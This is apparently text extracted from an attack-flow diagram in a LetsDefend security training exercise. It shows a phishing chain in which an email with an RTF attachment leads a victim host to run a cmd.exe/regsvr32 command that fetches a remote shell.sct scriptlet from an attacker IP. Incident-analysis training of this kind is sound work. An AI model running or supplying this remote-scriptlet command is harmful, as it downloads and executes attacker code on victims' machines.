 Austin@letsdefend.io
OUTLOOK
mail.rtf
Attacker -
84.38.130.118
SMTP
projectmanagement@pm.me
Austin-
172.16.17.137
http://84.38.130.118//shell.sct
cmd.exe
"C:\Windows\System32\cmd.exe /c regsvr32.exe /s /u
/i:http://84.38.130.118.com/shell.sct scrobj.dll"